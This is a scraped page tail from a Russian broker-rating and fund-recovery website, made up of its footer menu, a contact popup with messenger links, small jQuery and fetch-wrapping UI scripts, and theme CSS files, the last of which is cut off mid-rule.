                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2025 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4
body_size: -321
content:
@charset "ISO-8859-1";

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200
body_size: 1257
content:
/*
Theme Name: BrokerRatings
*/ 
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}


--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139
body_size: 8833
content:
*,*::after,*::before{box-sizing:border-box}body{font-family:"Lato",sans-serif;font-weight:400;font-size:14px}.container{max-width:1400px;margin:0 auto;padding:0 15px}input,textarea{border:1px solid #dfdfdf;border-radius:4px}a{transition:.3s;cursor:pointer}a:hover{transition:.3s;color:#2f80ed}.title{font-size:28px;line-height:1.18;font-weight:700;color:#212529;margin-bottom:18px;padding-bottom:18px;position:relative;display:block}.title b{color:#828282;display:block}.title::before{content:"";position:absolute;left:0;bottom:0;height:6px;width:100%;background:#e0e0e0;border-radius:10px}.title.no-line{padding-bottom:0}.title.no-line::before{content:none}.text{font-size:14px;line-height:1.5;font-weight:400;color:#333}.text p{display:block;margin-bottom:30px}.text p:last-child{margin-bottom:0}.link-btn{display:block;font-size:18px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;width:100%}.link-btn::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#2f80ed;transition:.3s;z-index:-1}.link-btn:hover{border:2px solid #2f80ed;color:#fff;transition:.3s}.link-btn:hover::before{height:100%;transition:.3s}.link-read-more{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.link-read-more span{border-bottom:1px solid #2f80ed}.wrapper{overflow:hidden;min-height:100vh}.menu{background:#383838;z-index:10;padding:0;display:none;position:relative}.menu.active{display:block}.menu__inner{position:relative;display:flex;width:100%;padding-right:100px}.menu__box{display:flex;justify-content:flex-start;width:100%}.menu__box li{margin-right:100px}.menu__box li a{display:block;margin-bottom:28px;font-size:24px;line-height:1;color:#2f80ed;display:inline-block;position:relative}.menu__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.menu__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.menu__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.menu__box .sub-menu li{margin-bottom:15px;margin-right:0;display:block}.menu__box .sub-menu li:last-child{margin-bottom:0}.menu__box .sub-menu li a{font-size:20px;line-height:38px;color:#b6b6b6;margin:0;transition:.3s}.menu__box .sub-menu li a::before{content:none}.menu__box .sub-menu li a:hover{color:#2f80ed;transition:.3s}.menu__box .sub-menu li.current-menu-item a{color:#2f80ed}.menu__element{margin-right:100px;font-weight:400}.menu__search{max-width:30%;width:100%}.menu__search-input{width:100%;font-size:28px;line-height:32px;background:url(../images/search-icon-gray.svg),transparent;background-repeat:no-repeat;background-size:27px;background-position:97% 50%;padding:5px 60px 5px 10px;color:#fff}.menu__close{width:26px;cursor:pointer;stroke:#b6b6b6;transition:.3s;position:absolute;top:-20px;right:15px}.menu__close:hover{stroke:#fff;transition:.3s}.header{position:relative;z-index:100;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852)}.header__inner{padding:10px 0;display:flex;align-items:center;width:100%}.header__search{position:relative}.header__search-input{font-size:28px;line-height:32px;width:340px;padding:5px 45px 5px 10px;color:#000}.header__search-submit{position:absolute;top:0;right:0;height:44px;border:none;background-color:transparent;padding:9px;cursor:pointer}.header__search-tablet,.header__search-mob{display:none;position:relative}.header__box{display:flex;align-items:center;margin:0 auto;position:relative;right:-100px}.header__box-link{font-size:30px;line-height:1.06;font-weight:700;white-space:nowrap}.header__btn{margin-left:auto}.header__btn-icon{width:56px;cursor:pointer}.custom-logo-link{max-width:150px;width:100%;margin-right:90px}.custom-logo-link img{height:auto}.main{max-width:1400px;margin-left:auto;margin-right:auto;padding-bottom:50px}.navigation{padding:50px 0 35px}.navigation.gray{background:#f9f9f9}.navigation__list{display:flex;align-items:center;justify-content:space-between;font-size:23px;line-height:1.2;font-weight:700;text-transform:uppercase;color:#212529}.navigation__list li{position:relative}.navigation__list li.current-menu-item{color:#2f80ed}.navigation__list div{width:6px;height:34px;background:#e0e0e0;border-radius:15px}.navigation__list div:last-child{display:none}.navigation__line{width:6px;height:34px;border-radius:20px;background:#e0e0e0;margin:0 10px}.navigation__line:last-child{display:none}.box{padding-top:35px}.box__inner{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:flex-start}.box__item{max-width:48.5%;width:100%}.box__item:nth-child(1){order:1}.box__item:nth-child(2){order:2}.box__item:nth-child(3){order:3}.rating{display:flex;justify-content:space-between;margin-bottom:60px}.rating__item{max-width:590px;width:100%;margin-right:40px}.rating__item:last-child{margin-right:0}.rating__title{min-height:105px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end}.rating__text{font-size:14px;line-height:1.5;color:#000;margin-bottom:50px}.rating__table{background:#fff;border-collapse:collapse;margin-bottom:55px}.rating__table tr{border-bottom:1px solid #f2f2f2}.rating__table tr:last-child{border:none}.rating__table td{padding:17px 0}.rating__table .number{font-size:13px;line-height:16px;font-weight:400;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.rating__table .logo img{width:30px;margin:0 auto;height:auto}.rating__table .name{font-size:15px;line-height:16px;font-family:"Roboto",sans-serif;color:#6c757d;padding:0 10px 0 30px}.rating__table .status img{width:25px;margin-right:auto;max-height:25px}.rating__table .feedback img{width:22px;margin:0 auto}.rating__table .percent{text-align:center;font-size:16px;line-height:24px;font-family:"Roboto",sans-serif;color:#28a745}.rating__table .w-3{width:3%}.rating__table .w-4{width:4%}.rating__table .w-5{width:5%}.rating__table .w-7{width:7%}.rating__table .w-8{width:8%}.rating__table .w-9{width:9%}.rating__table .w-10{width:10%}.rating__table .w-11{width:11%}.rating__table .w-12{width:12%}.rating__table .w-14{width:14%}.rating__table .w-18{width:18%}.rating__table .w-20{width:20%}.rating__table .w-21{width:21%}.rating__table .w-22{width:22%}.rating__table .w-23{width:23%}.rating__table .w-24{width:24%}.rating__table .w-32{width:32%}.rating__table .w-41{width:41%}.rating__table .w-47{width:47%}.rating__table .w-57{width:57%}.types{margin-bottom:55px}.types__box{display:flex;justify-content:space-between;flex-wrap:wrap}.types__item{border:1px solid #f2f2f2;background:#fff;padding:15px 23px;max-width:32%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s}.types__item:hover{border:1px solid #2f80ed;transition:.3s}.types__item-name{font-size:12px;line-height:14px;color:#495057}.types__item-count{font-size:10px;line-height:10px;color:#fff;background:#2f80ed;border-radius:20px;padding:2px 5px}.page-reviews li{list-style:none !important;margin-bottom:30px}.page-reviews li ul.children li{margin:15px 0 15px 70px}.page-reviews li ul.children .reply{display:none !important}.page-reviews .children .reviews__item{padding-left:70px}.page-reviews .children .reviews__item .comment-reply-link{display:none}.page-reviews .reviews__top{margin-bottom:5px}.page-reviews .reviews__item{max-width:100%;margin-bottom:20px}.page-reviews .reviews__text{margin-bottom:5px;max-height:30px}.page-reviews .reviews__text.opened{max-height:100%}.page-reviews .reviews__link{text-align:left;cursor:pointer}.page-reviews .reviews__reply{display:block;text-align:right;display:block;font-size:16px;line-height:20px;font-weight:400}.page-reviews .reviews__reply a{border-bottom:1px solid transparent}.page-reviews .reviews__reply a:hover{border-bottom:1px solid #2f80ed}.page-reviews .reply-button{color:#2f80ed;border:none;background-color:transparent;cursor:pointer}.btn-add-comment{margin-bottom:20px}.form-add-comment{display:none;margin-bottom:20px}.reviews{margin-bottom:60px}.reviews.reviews-mobile{display:none}.reviews-desc{margin-bottom:10px}.reviews-desc__text{font-size:16px;line-height:24px;color:#333}.reviews__box{display:flex;flex-wrap:wrap;justify-content:space-between}.reviews__item{max-width:48.5%;width:100%;margin-bottom:50px}.reviews__top{display:flex;justify-content:space-between;margin-bottom:35px}.reviews__date{margin-bottom:10px;font-size:16px;line-height:24px;color:#a8a8a8}.reviews__info{margin-right:15px}.reviews__info-photo{border-radius:50%;overflow:hidden;width:96px;height:96px;position:relative;margin-bottom:16px}.reviews__info-photo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.reviews__info-name{font-size:18px;line-height:1.4;font-weight:700;color:#495d4d;margin-bottom:5px}.reviews__info-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;display:flex;align-items:center}.reviews__info-rating.active{display:flex;align-items:center}.reviews__info-rating img{width:17px;margin-right:5px;display:none}.reviews__info-rating img.active{display:block}.reviews__info-rating .review-rating.top{color:#3a9b41}.reviews__info-rating .review-rating.middle{color:#ffc928}.reviews__info-rating .review-rating.low{color:#eb5757}.reviews__info-rating .review-rating.hide{display:none}.reviews__info-date{font-size:16px;line-height:20px;color:#a8a8a8}.reviews__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:240px;width:100%;height:118px;display:flex;align-items:center;justify-content:center;overflow:hidden;margin-left:40px}.reviews__logo img{height:auto;max-height:100%}.reviews__logo.hide{display:none}.reviews__text{font-size:16px;line-height:24px;color:#333;margin-bottom:20px;max-height:72px;overflow:hidden}.reviews__link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.reviews__link span{border-bottom:1px solid #2f80ed}.reviews__flex{display:flex;justify-content:space-between}.reviews__flex-item{max-width:76%;width:100%;margin-right:50px}.aside-description{max-height:100px;overflow:hidden}.aside-description.opened{max-height:100%}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description.opened{max-height:100%}.aside-description-btn{cursor:pointer}.review__box{display:flex;justify-content:space-between;align-items:center;margin-top:70px;margin-bottom:50px}.review__item{margin-bottom:40px}.review__desc{display:flex;align-items:center;margin-right:20px}.review__desc-img{width:235px;height:235px;border-radius:50%;overflow:hidden;position:relative;margin-right:40px}.review__desc-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.review__desc-name{font-size:27px;line-height:36px;font-weight:700;color:#495d4d;margin-bottom:15px}.review__desc .reviews__info-rating{font-size:36px;line-height:48px;margin-bottom:20px}.review__desc .reviews__info-rating img{width:30px}.review__desc-date{font-size:24px;line-height:36px;color:#a8a8a8}.review__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:33%;width:100%;height:235px;position:relative}.review__logo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) 